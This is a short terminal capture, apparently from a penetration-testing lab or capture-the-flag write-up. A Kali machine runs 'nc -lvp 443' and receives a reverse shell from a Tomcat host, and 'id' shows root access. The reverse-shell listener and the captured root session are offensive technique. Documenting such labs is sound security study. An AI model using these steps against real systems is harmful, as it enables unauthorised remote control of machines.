 ┌─[kali@kali]─[~]
└──╼ $sudo nc -lvp 443
[sudo] password for kali:
listening on [any] 443 ...
172.31.25.110: inverse host lookup failed: Unknown host
connect to [10.10.14.2] from (UNKNOWN) [172.31.25.110] 59020
bash: no job control in this shell
[root@ip-172-31-25-110 tomcat]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@ip-172-31-25-110 tomcat]#